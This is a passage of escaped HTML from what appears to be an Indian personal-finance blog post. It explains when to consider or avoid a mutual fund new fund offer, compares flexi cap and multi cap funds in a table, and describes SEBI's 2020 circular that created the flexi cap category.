nfo?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\ncan consider it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is a category of fund\nthat is not existent in your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it is going to be a part of your\nsatellite portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it adds a unique touch to your mutual\nfund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you understand the functioning,\nobjectives and risks attached with the new fund offer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is aligned with your\nrisk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\nshould avoid it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is not going to add\nanything of unique significance to your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the nfo is going to be a part of your\ncore portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the only reason you are investing is due\nto FOMO (Fear of missing out).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you do not understand the investment\nstyle and risks attached with the nfo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is not aligned with\nyour risk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: xx-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDifference between\nmulti cap and flexi cap mutual fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EA flexi cap\n  fund needs a minimum of 65% investment in equity. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA multi cap\n  fund needs a minimum of 75% investment in equity.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENo\n  compulsory investment in mid and small cap stocks\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA multi cap\n  fund needs to compulsorily invest a minimum of 25% each in mid and small cap\n  stocks.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EIt can\n  invest its complete portfolio into large cap stocks if needed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIt can\n  invest only up to 50% of its complete portfolio in to large cap stocks at any\n  given time. \u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENeeds a\n  lower minimum exposure to equity as compared to a multi cap fund. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENeeds a\n  higher minimum exposure to equity as compare to a flexi cap fund.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhy the need for\nflexi cap mutual funds?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003EThe Securities\nand Exchange Board of India (SEBI) had on 11\/09\/2020 issued a circular bringing\nabout changes to fundamental characteristics of Multicap mutual funds.\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EThe regulator believed that\nmost multicap mutual fund schemes were basically large cap schemes in terms of\ntheir asset allocation disguised as multi cap funds.\u003C\/span\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EThese multicap mutual fund\nschemes were therefore not true to their label.\u003C\/span\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: #2e2e2e; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\"In order\nto give more flexibility to the mutual funds and taking into account the\nrecommendations of Mutual Fund Advisory Committee (MFAC), a new category named\n'Flexi Cap Fund' under equity schemes will be available,\"\u003C\/span\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: 